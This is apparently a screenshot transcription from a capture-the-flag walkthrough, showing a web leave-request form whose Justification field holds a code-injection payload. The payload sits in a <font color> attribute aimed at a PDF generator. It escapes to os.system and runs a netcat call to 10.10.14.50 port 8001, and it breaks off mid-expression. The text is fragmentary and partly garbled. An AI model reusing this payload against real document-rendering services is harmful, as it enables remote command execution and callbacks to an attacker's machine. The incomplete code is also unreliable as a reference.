 Leave Request
Time Interval:
From: yesterday To: tomorrow
Contact Phone number:
1234567890
Justification:
B I U S ” </> H1 H2
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('nc 10.10.14.50 8001') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1,
'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr
Upload Signature:
Browse... No file selected.
326/300 characters
Generate PDF